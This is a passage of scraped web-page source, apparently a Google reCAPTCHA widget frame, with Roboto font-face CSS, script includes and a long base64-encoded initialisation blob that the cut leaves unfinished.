U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FP8_zXMR7D8R3nNGRjby2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FP8_zXMR7D8R3nNGRjby2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FP8_zXMR7D8R3nNGRjby2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4pPdMKvwrFJTsK4cmRhw6A+woPCt8OSwqdwwp4+w7gNZHrCmsKUworCk8OSwqo/[base64]/CgXgkBcOIBX/CkVAGw4LDuwjCimctQsOGw6ESw7/[base64]/BR/CvcKSc37DgB/CkMKsw51lIsOewrDCg8KDUcO5BVXDscKCwoMEwrrCh8KNw5rDmkzCgl4Xw5cVwo4Gw6HCm8KRwpbDv8OZRsKpGsOsw7t/wpDDrsKmwrpqw7zCrB9qIsKXLMOudVnCkMKCD3LCrMOQw5ckw6x5w5M4KsOddMKew5Auw4vCgVXDlMK3wpvCucORCzghw7YQUsKMTsKPUMKhUMO6fy3CgwMVwr7DqMOZwrzCn1h4R8KbQ1g7UsOxw75zwr9CK07DmRpDw6p4w6fCisKew5IYE8OAwpjCs8OvJFLChcK/w44sw7hOw4w9LsK0w71Vw7dvBDnDpQ7Cu8Kzw7s9w44aw7nCn8KvFcK/[base64]/CgMOGPiE/worCn8OQw6lQw4ghw63CiMOFYV1MVcKVM8Ojw7/Ck8O7fsOLw6wONcK2wrDCjhplXMK7UsODP8OXE8KnAQTDlsOuZUFoMzdgwolkIgVxLMKYwqd6ewAEw4oPw7/CjTrDhHcLwpt6eR/CqMKwwocyNcKvwosEwq7DgHjCkQtaAnfChsKuJcOjEFfDm1/Dnmcew4fCr3xeAcKmwrVJfhfDnsOQwqvDncOUw57CnMORUcOZEcKhSsORXMO6woJsRsKUWRkqwp/Ch3zDncKWRcObwq0BWsO+acOfw55xw58ewqHCoMK7VDrDlWbCnkUpw7XCi07ChsOJXcOwwoM5VMKaLARFw5Y5VMOMOg5ASQMYw7fCmcKMw4zDtUUBasK2woNLGmTDlAFIWMKdUcOPwqd2wo10w5lcwpDDnMK9McOaT8KUwo/DvRjDvkAYw6fCjsKkJ8O7UMOfc8OWTMOWBMKiQsOGCTJEfcOjNlg3OnJswp9oLsKGw5HCscOFw4HCrUrDpW/DtsOHR8KVemZqwogIKBV6DcKqw70QAcOMw5bCtMOEHn86RsK+w6jDpERQwobCmyfDpy0hw5x2Fjpswp3DtWxyeWPCtGx2w63CsBrCtHoWw6pFFMORw6fDqhzDiMONw7MIwrDCsUNJwpVQfMO5YcK5a8KGW1HClgVBEUs2BsOAGSkpwqnDgE/Dg8K9wobCtcKZTiAKwohjw7laJUwPw77CnS/CpMKpb0nCihHDkE7CtsKQQF83LysGwrfCo8KoBMK3wpLDjcKnK8O1IMOdARPDrMOvGGLDoMO+Kzcyw5YFcnMvwrFLw5NZMsOtw4pNw4TCvsKJw4EnDBDCokpgT1LDt1vDvMOVw4/Dk8OTc8ONwrfDpWYXw51XZcKZw4l0f2TCl8KBVMKCwow6wo98eHYRFcOTw6vDpsOxQsKXKsOzw4LCnicEw4fClMKBEcKSAQfDmUAswrjDlcKowoLDrcKMw5lkNMODw4ozLsKePHokwo3DhAcMbnoONh/DhmLDgTJBVgLCncOWw5NDdsKYBhBlw55CZMOMwpdhw6PCviUwa8OXwrJdasKXwo8pY1NVw6gawqYawp7DqMKKw6TDvUpWw5Mvw4TDogMdcMO5wqlZZ8KYHmXCqTbDg2QYVsKQa0TCtzRqA8KHLMKrw5PCizHDgkUrwpQmwr1Lw6VCw4/DrMOAw4XDo8KTSTXDoAwRc2h1CTQ6wrxqwq8Uwr1lw75FAi3CmBDCs8K7wq0lw49EwpHCg3gWw6DCuwPDrsKww7zCkn/DiyrCssOiNTFjLcOhw6lVwp3Ck8OFwrsFwpNpw40CZsOhwpnDpMKmL1bCtsOfwq0Fw4zDvyAmw5/DtcKCDnERfz/CghNMfsObe37DnsKDwrnCuA3CmsOLw4LCtcKdwoQ0QMKydMKUI8OEwqTCvmBKwp1Ewo/DsHgwDsK0NMKSQhPClmM1AMKawpzDvsO9My0mIR7Csh7CnCXCnj8JaMOZHcKgBHLCoCfCunzDlU/Ci8OiW8OEw7HCjsOHwoYrJQbDvMKBPsOXw5DDoMKBAsKpFjEMYRPDucKsSsOZPHoUw7FFw4nDox8Ow6vDpcOtwqo+w6IGbFIPAwxUwoxPwq3Cj3RoWMKNw77DvjcJAxTDsCNQF8KXN8OZbWTDqsOWwoM3ccKIJTQDw6w+w5fDoMO+Fx/Dr0TDhcOJNToOw6DCo8Kqw7nCusOEwrPCkVUcwr3DmALDsMO4R1pjSHoRwoDCp8K3w5PCv8KHwpI9LlsgCmMLw4DDiW3DuwnCoMOYw5fChcO2EFrCgUnDg8OMw6zDs8KiwqchOzHCgDg/OhjDqcOtLmTCgWbCnsOewrDCjn8zbxNNw6HDs0jCkj1hCH9Ew7fDmxE9dz1qGMKadcOCBxzCj8KXR8O/[base64]/DrsK9OsKmBsKdw71Awo7Dk8OaRQV7MsO+WTc7w6FYw41tYSAkTcOcXTFicsOTOQbDkCHCisK1w552w7XCpsKGw5zCl8Kna1EjwqRoesKtDBPCg8KCw7xabgMiwq3CviHCqgoTLMOMwp10wqNTesKwH8KjwqHDiBQudzQJY1rDmEPCvkDCnMOGwp7CnsK/M8KKKV5kwoDDqiQJXMKew6/Cj1AEDkDCoiBvwqM0KsKUAS7DscO8CMO7R2N6cyMfMsOnFQ/DjsO9w48ZSE4OwpDCvhNawpPDgsOsZDc+RAVww61uwqPClsOfw4LCgQzDrMOnC8OowpPCjBXDk3DCsARDccOuTyzDh8KVTsOLwpBwwqXChD7CtsK2wp1mw59DwqHChGpXRcKkB3wOwrdMw78/wr/CuiR1a8OZw4xKwr3DlcObw77CkAsPDnvDocK6wqcjw6XCgyM6fcOYAcOew4Bjw5VbPDDDmsK6wqDDqTMYw73CgBofw5PDoXUhwrjDv09uwo9FZG/CqkzCmsOCworDmcKnw6lPw7vCisOeSGXCocOUVsK1wrAmwqkJwp7DjANTwpFZwpLDjSERw7fDpsOxw7lOQAXCq3YtwpXDkWLCiHDDr8KNPMKCLcKCwr/CmsOZwoLCnMKLf8KkwqnDlMOsw6Flw5wENQp+EWIoXcKReALDhMK4YsKKw6JWLS1awqNRU8O7N8OTTcOzw5o6wqFCA8OKwp85OcOEw7N0w4tNYcKTQ8OoLMK/[base64]/[base64]/d8Kww4HDu8KtSDfCrsO7w43CgcOjNgbClwnDoQ1zw6MPw7XChsKlWRHDlDfDqMO0KDHCtsOqwopDNcOEw5c8wpw1MzwafcKmBWTChMO/w4JIw7nCqsKIw44iBgPCmWHDoQlWw5kGwrIDcDx4w5dMQm3Dl1JXwrnDisKxD0tNwp45wpQKwpLCqUPCgB7CpcOWwq/DoMKNAzRpQcKawpzDgw7DmyALKcOLG8K1w5QJNsOEwpjClMKFwrfDsMOrFgt1QSbDpnjCmcO9wqXCrisYw4fCgMOZXHLCgMKSU8O5O8OSw7jDiQTCnhxISVjCqFkawrLCugJ6e8KIOcKGcjzDqW/Ci2k2acOkWsOAwpLCn3oLw6nCtcK2w4k1PCXDqWtuWR7Dkws2wqLDjX/CnE7CvC1YwqgFwqvChk17EmUMf8KALE4WesO9wq8Dwr8Pw6QIwpINMBfDh0NxK8OYdMKQw6PCrcOAw4jCmmEHeMOXw5MDUMOzKEg4WVcLwoQ6wpZiwpfDqMK3AMO0w7LDscOQHRU7HnTDn8Kswpl3wqs7wrXChRPDm8KEwqF+w6bCnR3CgsKfEkcDDEXDqcOTQSUpw7/[base64]/CrcKRBHbDucKywq0PHsKnwq/CkBkxAcKkGFXCqQXCmMKbdg1Nw6h7RWrDrF8vwrTCqBrCrWNEwppXw5jDsykzLcK5VsKzw5V0wqMGwqJvwoLCkcKhw7XCrnrDjsKuWVLDlcKRDcKvUBDDpytrw4glG8KMwr3Dg8Opw444wpsSwrpKczDCt3XClCwnw4rCh8OhdcOjOnNhwpRkwp/DtcKvwrPCrsKYwr/ChcKowrkpw4FnXHYvw6VwNMOSw6LDkFNvIBBVUMKawrbDg8O4MEPDt2DCsi1uFsKtw5fDlMOCwrvCol4QwqzCtMOHacOXwpADFi/[base64]/DhsKOPMKiGzHDpCvDtFxxw5hiw5UGCsOAfEd3wrrCt8OSwpzDqMOnwo/DmMOECcKJaMKdw6TCusKRwpnDlMKAK8Oew4dLwq50dsO5w5TCt8OUw6XDksKGw5TClSNtw5bCnXpQTArDrjPDpiUxwr/Ch8OVUMOLwqfDpsKTw40bcXLClxHClcOjwrTChREUwrk6GsKywqTCpMO1wpvDkcK5BcKFW8Kxw47Dj8K3w6rCiSLDtls6w6vDhFPCog1Uw4DDoB5CwrbDqERpwq3CuGDDpzfDgMKrGMKwNsKba8K7w4cbwoXDl3DCnsOww5wnw5IBGCsDwrAbPixuw4Iewq1Lw74Zw4/CnsOPTcOfwpPDhsKsNcO6OXJ0O8KuDTbDrDrDoB3DnsKJXcOITsOnwosqwrfDt3TCscKqwojCg8OiZU9DwrI8wpLDo8KEw6I7MSwnfcKpTxTCn8OQO1DCusKFUMK7S3/DvjIHaMKGw7fCvADDn8OtVUVCwpgcwq88wqM1LVkRwqdSw4PDk0hYP8KSfsKzwo8Ye2U3XE7Cvjt/wpjDq2LDhMKJX0nDtMOkHMOhw5zDq8OiDcOKM8OKGXnDhsO+My4aw5IIdMKzEcO5wqnDsz0oFVPDqi0gwotcwqkeaCUZBcK4W8K/wp1Cw4Afw5B8UcKqwqlLw7FHbMK6UsKVwrspw7LChsK0IidJBxHCrcORwqbClMOjw4vDmMKXwrNgOGzDksOle8Oow6DCtDJTfsKIw6F1CGXCmMO/wrfDhgPDo8KIFCzDtSrCh2hlf8OzBw7DmMOFw7cVwobDq0wmL2Y7X8OfwqASS8KGw6sCcH/DqsK3cmrDgMOfw5Rxw77Dh8Knw5p6YGwOw5rCpxNxw5dmRQUhw5rDtMKrw7LDr8KhwogdwoPClgY1wqDCn8K4P8OHw55YScOrAU7CpV/CscKYwr7CvmRhYcOww4UiEmkxXjzDgcOha0zChsKdwqFiwpwwei3Ckyg3wobCqsOJw6jCqcO6w5dnBVM+AHt5UQbCsMOYSWJNwo/CrVjCgjwKw5YMw6IhwpnDiMO4wqgHwq/Cn8KhwoDDqxbDrxPDkitDwotYOmHClsOhw4jClMKzw63CqcOZT8KPX8Ofw6fCv2vDkMKzwoBMwqjCqFJQwpnDlMKXBXwiwp/CpDDDl1jCmMOFwo3Cikw7wqtYwpPCu8O3CMOJWsKKf1Z9CRpFbMKEwpoyw54lQhM8XsOGcGYWLELDkAclCsOubhIzHcKmBF3CpFvCnVA1w4Zhw7/CkMKnw48cwrnDiA4XEDFMwr3Cn8Oyw4DCiEPCmCHDt8Oiwo98w7zCvChbwqXCuAnDssO5w6/DrWgSw4Zxw719w4PDpV/DsnPDvFrDrcKsGhXDqcK4w53DsUR3woEvJcKhwrdiIsKAeMKDw6LDmsOOKzXDjsK9w6NLw6xKwoPCjjJpVlXDkcOGw5XCthk2ScOhwqvCscKFYj3DlMO6w7wScMO2w4QvGsKww5Q6FMKYezzCkMK6BcO9S13CvH4iw7R2Wl/[base64]/Dr8OTw4DCmMKwwoR5H0rDuQp6XsOcwpfCu8Kuw4vDosKkwq3DlMKCB8KeG1PCtsOfw78WAwEvesOLDyzCvcKWw5bDmMO/LsKBw6jDvTTCl8OVwqbDjmslwpnCuMK7YcOgEMOkB2NoRsO0MDEsdXrCnUYuw6YFIlpnIcOdwpzDilHDpQfDpcOrIcKVQ8OGwrTCksKLwpvCtm02w4pcw5QRbGpPwr7Co8K0ZG0vdMKOwpxBBMOxwobDtS/[base64]/NsKOeiU+dFNVS8O6w4hCw701wo4lwrnCqA0PYnp6WMKCRcKFTFLCnsO2Yn1mwqHCtcOUwqDCvk/[base64]/[base64]/DnS9zwox2wqIbwoPDmMOcRsK9wpU7OcOJUMK6SRfCqcK6wpEnw4XCoAbCgAkcWTPCkB84wqrDqBZ/TwfChDLCl8OwWsKNwrMTYADDv8KQLVALw4XCjcOXw6bCkcKUecOowp9OEGfClMOVdH0WwqnCnGLChsOnw4LDqF3Djz7CjcKiF0ZkbMOKw4kmGBfDk8Ogwql8HHLCkcOocMKvABxsG8KJc3gTB8KiOsKONQ0FQ8OLwr/[base64]/CtsKiwrNlIsOIE8OGGcOEZcOkwoMXw44TMMKIw48Jwq/CrU8eMcKebMOqRcO2PELDv8OvMRvCmsO0wovCq3/DuVEUQ8OGwqzCtxoEWlt5w7/Cq8OywoB/[base64]/SsK+AcKxw7TDh8OMw4zCmSLDjjIFFALCjyRfW2TCvMKgw7kxwpfDjcOlwp7DmgA5wrYTLwfDmmw6wr/DumPDkxtjw6fDoEfDo1rCnMO5w4VYJsKHbMOGwonCvMKwLjs+w6zCrMO5dyxNRsKDZQjDjC8Jw7LCuH1dZMOgwr9TETzCmXttw4jDncOKwo9ewpFlwqjDocOQw7hKFWnCnRJGwr5Ew4fCjMO3VcKxw7rDusKGE1ZTw5snPMKCKAvDoUxRdV/Cn8KjUV/[base64]/DtMORHMKSbcOyNDvCu8O3wrTDllpIR8OdEMK9w6bDuBDDkcObw4jCqMOEQMKbw5TDpcOqw7/DqD4wMsKTa8OePA4xUsOCT3/Dsw3Di8KfT8K2dcKzwpbCpMKvIwzCtsKTwqnCsxliw7fCv2gJQMO4YzxZw4PDjgjCpsKPw7jCpcOlw6MeA8OtwobCicK4PsOdwqcBwqXDiMOOwoHCn8KLFzEmwrJAWXPDrHzDqm/CljbDmmjDjcOyeBMzw5TCpF/DmHwPNAbCq8OASMO6wqnCvcOkJsKMw63CuMOUw5p+WnUUclcsEgkfw5nDs8Omw67DgS52BwUjwp3DghRcU8O4UVtiWsOfAlI2CXTChMOvwqQNGF7Dk0LChlbCg8OWX8ONw6ModMOaw6PDs2/ClQDCtCLDr8KKVkUhwr1CwoDCvnrDozsew6hqKig6dMKVLcK3w6vCucO4ZljDkMK3XcOswpkIUMKWw7o3w4nDiTIrfsKNJCR7T8OPwq1kw7LCgDzCmQwjMiXDtMKzwodZwpDCh1/CrsKcwrJcw7x0DSjCog5FwqXCi8OeN8KCw6M+w4hwdsOTYnM2w6TCoQHDocO3wpoxTlJxJXXClHrDqSczwo/CnD/Ci8KUHHvCn8KbDG/[base64]/Co8KCBMKgR3VQwqZ9wqPCrA5JUxwcCwF/[base64]/Dg2FGCMKDc8KlwrlWw5DDocOGwrzCl8Onw67Ck8KXVm3CmCB4e8K/MQ58Y8O+BcKww6LDpsONcgXClFfDmSTCsh1Iwq1jw44bLcOkwp3DgUc5FXJlw6coEi1vw4zCm11Dw6Mmwp9dwr5oR8OiXGoXwrvDs0DCmcKPwpLCg8OjwqF3eTTChE8ew6/Cm8O/w4sfwrIBwobDpT/[base64]/DqsOXNVAKWH1uwo80eMO+wpjCmGx9wpFLcBYQw71kw47CnGABYzlmw5VAa8KtOcKHwpnDmMKqw7h+w6vDgg/DucOiwpoaOcOswoVHw6RSEhZTw6MmSMKuXDDDqMOjIMO4V8KaBMKLE8OeSTzCo8OPUMO2w6khMT8bwpfClGvDuCXDp8OkBSTDqUMRwqZVGsKcwrwTw5NpTcKoCcOlJx43KA8Tw6M0w4PDtijDi0U/w4vCh8OLYSMWU8K5wpzCvkEKw6AyUsOSw6/Cs8K7wo/[base64]/[base64]/DtDJ8w5wIZMOmw7/[base64]/CpsKAFX4cw6vDtzQ5WCvCp8OTw6dfwq8pDChudMOIwpPDnVLDg8OOQsOUR8KUL8O3bEjCjsOFw5nDjn0Kw4LDocKnwprDhxR3wr7CisKHwpRkw480w6/CoBocfnvDisKXTsOEwrFEw4fDolDCqnsywqV2w4zDrGDDsS5SUsOgWV/[base64]/ClWcJw6o/[base64]/Dj8K/KsKBAsOYw4pfwrvCn8O1wrlTwqLDscK7w7LDgjTDmV4JRMKuw5g4HlzCtsKRw7HCt8OiwozCh3fCocKCw6jCglDCuMKFw5HCnMOgw7RgORRBDsOFwqc9wp16IMOzWxgqHcKLHXDDkcKQNcKUwozCtnTCuTx8XHUjwo3Duwc6cXDCgsKnNijDsMOCw4h0PS/[base64]/Dq0jDnnTDq8KLYcKuc8OKw4kBwr5pwonDkcO/eXxpbDHCqcOTw5l6w7XClBg/w51mNcK+wpzDpsKKWsKdwpbDisOlw6MKw4tSFF1vwqk5CxfChXDDo8O6CnHColLDizdfIsO/wozDtng3wq3Dg8KkcF0swqTDncOQXMOWHXTDrF7ClAwRw5R2ejDDnMK2w4oLIXXDtx3CpcOlDEzDtsK2AxlsL8KEMRxDwobDm8OdWkAGw4csXSQUw7w3Bg/DhcKKwpELJ8OrwpzCicOGLFTCkcOEw4/DvBDDvsObw40+w5wYfWDCssKQL8OdVmrCr8KIIlTClcO5wqpBVRxrw48nDxZsdsO4woRawoTCssOlw5Z0SmHCpGABw5Bvw5cLw60Yw6ETw7nCocOOw5oqU8OTCAbDrMOzwqZ0w5zDmS/[base64]/fMO1wohuMh3DhsODCiBeJ3ZUIUxsFHfDksOdeX8Ewqdnwo0UIjM8woXDsMOtUUpQSsKhHUhtSC0HU8OefsOKLsKsAsKmw79YwpdXwrkPw7gfw5wIPzcvQSRawrw7IQfCrcKwwrY/w4HCoC3DsyXDs8Kbw7PCrDbDj8OmSMK/wql3wo/[base64]/CsGIKw7fCk8KBw6xYw54gw509B8OkUxHDiVTDjcKrwp0XwpDDocKtWEXCisKRwrfCl1U4NMKKw5JCwrfCpsKVVsKyG2PCtizCpgbDim8/[base64]/Dqghsw7rDsyzCpygww6RVwoTDkMOQw4R0w4jCgCfDucOnwoUaDxUTw6o0NMK/w6PCgF3DrGDCuzzCjMOKw5d7wo/DnsKbwpbDqAYwf8OHw57Dn8Kbw4wbK3bDscOvwrgkWMKjw7rCncOew6vDqsKkw57Duw/[base64]/KsOeGhoxw45iwqrDng3Cm8Kww4AEw5zDjcOgTsO+EsO8acK6VMOlwoYhUcO4PnkWe8Kew4/CgMOzwqjCr8KGw73Cl8OfBE9XIlbCksOHFG1QajcSYB1Pw77CrcKNICrCtMO4C3PCln9rwosSw5PCh8Khw7VyH8OhwpstDQfCisOTw6UCOB/DrlJLw5jCq8Ouw4HCvz3DsXvDocOEw4pHwrEOPwEVw4jDoxDCssK6w7t8w4nDqMKrXcOWwpARw79fwoHCrCzCn8Opa3zCl8OPwpHDkcOIBcO1w5dkwq9dShEYaDdcM3/[base64]/[base64]/DgmTDhMK0w78RwrBrw5NDOsOzwppnOMKnwpMsWigZw5zDvsO4JMORQTc/wqlKZ8KJwpcjEUtHwobDoMKhw7pqSTrCnMO5FMKCwrnCh8K8wqfCjjvCm8OjOBXDtV3CnXXDgiQrNsKEwrPCnB3Ck1IYRz/[base64]/Cl8KPwpxaQcOlw4/CmzfDvizDn8K8BApgwrsxLG1LXsK7w64yWSfCtsO0wqgAw5/[base64]/CnjtCEElKFsKkUMKuA8KxZXA0XsOmwqfCmsO+w5tjGsK6OsK2w5XDvMOyIsO8w5XDi2RaAcKYZDA2WcKZwrt0eHTDjcKrwq5ackRMwrNoVcOFwq5sZcOowoHDlFkoQFFJw50fwpgTEnI6WMOceMKhJxDDtcOdwo/Cr15GAcKeZmEawpHDnMKAMsK4JMKhwodrwozCuxEEwq8EfFPDqX4Aw4F0HmXCtsKhSz5ibQLDv8O4ECfCriLDvzx4RkhywoHDoW/DoUddwovDtiAwwrUow6I2GMOMw4d9AW7DgcKYwqdcWRgvEMOdw7LDqEdRNh3DsjbCpsOcwo93w7jCoRvDtMOPfcONw7DDgcOhw5FZwppVw5PDicKZwrgTwrQ3wpvCusKZY8O9QcKzEUwLAcK/w4fCvMORL8KTwonCjUDDsMKmTRvCh8OhCTllwpZbYMORasOCIcOyGsOEwrvCsw5cwrZBw4Aywqkbw6fCq8KIwpnDuBnDjD/[base64]/asOJwpDDt11Bwrh3JlTDicK8c3lcW3sEw7PCpcOsWB3DuC5iw64dw7XCjMOmUMKMM8K5wrx/w4N1GsKIwp/CssKiQizCjVTDqh8zwpnCmDtNHMK4Tjp5M1BWwrzCu8Kpe2FfXzfChMKtwo90w4zCqsK+ZMOpXsKCw7LCoDgcDXnDpQQuwoA2woHDtcOWd25PwrnCnFBPw7XCo8O8HcOFK8KFVi50w6jDqxrCql7Cml1uQMOww4QMY38JwpkPPCzCllA2XsOXw7HCuhcwwpDDgh/CqcOvwo7Dqg/CpsKnHsKDw5/CrQ3Dr8KJwonCuFHDogQFwqNiwrs6YH3ChcOTw5vCocOzcMOUIwXCscO0OjJvw5BdWSnDnFzDg18tT8OUZUHCsVfCvcKlw47CqMOCdjVhwozDgcO4wrFJw6Mww67DrRfCpcK5w7dnw5NAw4pqwppTYMK0FlHDhcO9wrHDncO/O8KCw6XDnG8KLMOQc3/DqXxmRMKPPcOnw6R/f3xJwo8awoTCi8O8cX7DqMOAMcO9BcOlw4nCgyJSSsK1wqtPDljCggLCjzrDmcKawoNwJG7Co8Khwq7DkC1/fcOWw5XCiMOGXmnDp8OnwogXIjV1w4Uew4DDl8OwDMKVw6LCm8OywoBFwrZKw6YGw4bDocO0FsK/RwfCk8OoZBclM2HDoz1LUg/CksKgcMKtwrw9w5lUw6hTw4bDtsKjwpp3wqzDusKswoI7w6nDqMKPw5grYcO+dsO6ZcOkSX5cAUfCgMOPcMOnw7rDsMOpwrbCjEtpwqXCjUopbEHCl3/DuXrCmsOZBzXCtsKaSlIHw5rDjcK1wr9wD8Kow5oSwpkxw7wzTz02Y8K3wr5cwoPCnFXDnMK2GhLCihzDi8K7wrh1e25INAHCs8OfLsKVRMOhc8Osw5RAwrvDgcOIDsO6wp1gMMOOHnzDqgBGwq7CkcOnw4ADw7TCisKKwp85UcKuZsKaE8KVecOIPCrCmiB/w6MCworDizxZwpXDrsK9wrzDmBAUTsOaw6kCCGEUw5J7w499CcKhY8Kmw7nDsQ03b8KSJT/CkBY3w6VxBVnCtMKywokHwrXCtMKLK0cWwrR6UBV5wp94PsO4wrVCWMOywoXChW1pwpHDrsOUw7sVZxV/G8OnUjlDwrhpEsKow4jCpsKuw6g/wrPCg0NpwptcwrVVcDwqFcOeLkPDjQLCm8OTw5sDw5NDw7hGWlZyBMK3DhzCrsOjR8KzPwdxWijDjFVawrvCi3NiBsOPw7w0wqEJw6FtwokAV0p4GcOzRsK6w7ZAwocgw4fDlcKzTcKIw418NA0/ScKewpNzJVEgMQBkwpTDm8O5TMK6M8OpTW/Cr3zDpsOGKcKAah93w7rCq8OSb8ONw4coL8K7fl7CiMO/[base64]/w4/ClivDlMOlw7TCt8Oow6ANcUQecsKNehrCk8ODDQIkw6c5wrDDssKdw5XDpsOEwrfClRxXw4nCpsKTwrxfwofDgiJqwp/Do8Kxw5JwwowRKcK1JMOIw4jDsmonZjZ6w43Dh8KVwqbConHDoVbDoSzCrXXCmg7DjlYFwqMeWT7Ci8KZw4LCksK7wpBsAhDCpcKbw5/DomZaJMKQw63Dpj1CwpN3H080wrgMHkTDvCMbw5QEAVJdwqfDhlw7wqwYCsKtTkfDq3HChsKOwqLCksKjXcKLwrkGw6HClcKlwr9YO8OSwr/Dm8KkH8OqJhbCi8KSDA3Dv3VlPcKnw4jCm8Oka8K0b8KQwrLDmlvDhRzDtkfClz7CvMKEOTQDwpZnw7fDscOhAF/Cv1fCqwkWwrbCusONOsK9wqc6w6Igwr/CpcOhCsO2IhvDj8Kpw4jDlFzDunDDtsOxw5s1McKfQFcFF8KtPcKAU8OpO3Z9BcOpwo13IWjCu8OaYcOow7JYwqlWbihNwoVpw4nCiMKQVsKawoUNw7HDpcK8wr/DuG4fdcO3woHDvkjDlsOnw50nwoRzwozCvsOVw6jCmBNnw65EwqJdw57Dvw/Dn2MYe3pdDsKawqAJWcOWw7PDjXvDisOFw6hsPMOqTVTCvcKPWRw1ThsPwrZKwpgHQ33Do8K5XHDCqcKLcVg1wqM3BcOXw6zCpSjCgV3CnCvDrcKTwpzCo8OlEMKnQHrCrGVNw5lGYcO9w60qwrIMDMObWR/DssKxecKHw6LDv8K/XUc6PsK+wq/DiEBzwo3CunzCh8OyYsOlFRDDty3DtT7CtsObJmDDsQ01wpJNAkVVB8OBw6R4GMKSw77Cu2bCt1jDm8KQw5PCoR5yw5PDkiJ4OMORwq7CtxLCgz4uw4XCkUcmwpjCn8KEesKWbMKsw6HCu19/[base64]/CmAzDgMKCJMOWwrPDug/[base64]/DgcOHTk3CjjPDisKXwpvCg8K5ZgnCqn3DlEvCucORC1rDqjsGHRjCqm0zw7bDu8ONd0/DvyAAw67CkMOCw4PDnMK7al5JehU8CcKHwpVREsOYPzlSw5Ikw6jCix/CmsO6w6kAY0hYwoZxw6Qew6/[base64]/OVM9H2olNBfCuhbDi2vDjB8mwrgPw6ZIRsKkLQozKMK3w4vChcOMwo3CuHl3wqoiQ8KxYcOFa1TCiHxBw68UC1LDrBrCv8Ksw7zDgnptVATDsR1vXcOrwpF3PztmfDIRFT55NCzDp2zCuMKHIAjDpDzDqQvCqzHDmBDDsjrCpxfDnsOgFsKAJEnDscOmZkoDBkBcex/CvmMoUQZVacOdw5XDisOnXcOkbMOmIcKPQhYHSXBmwpfCksOvJ2Bdw5LDpWvCncOhw4TDrh7Cvkwrw5BswpweA8KvwrXDiHAswqrDnl3CoMKEJMOEwqw5UsKZUSlvIMK7w6d+wpPDuRbCnMOpw7bDjMKVwogXw4TDmnjCq8K/K8KJw4DCjMOKwrTCpmrChHNjdEPCmTQuw7Y6w5TCiRHDtMKew7rDrAMBHcKbw4jDlcKCOMOVwp8Aw63Dv8OFw5DDsMO6wqbDocOLMxsiXDcBw7RkM8OlL8KbZgtBRglTw5rDkMOTwrdlwoDDgDEOw4YbwqPCpA7CjzB/wqnDqQHChcKKdgdzXyrCksKdacOnwoEbbcKmwoXDomrCqcKlXMKeDjTDnAEywpvCpgHDjTsvX8Kbwq7DqxrCs8OyJsKCa3IeesONw6gzWhHCiSLCtFFuPsKeGMOdwpnDh2bDksOSHCLDqjTCoVw2ZcKHwp/Cnx/CpxHCi1XDinLDnm7DsTRDBn/Cq8K+A8ORwqXCtcOlVQ4QwrXDssOjwowwcjQjMsOMwrN6M8Ozw5NN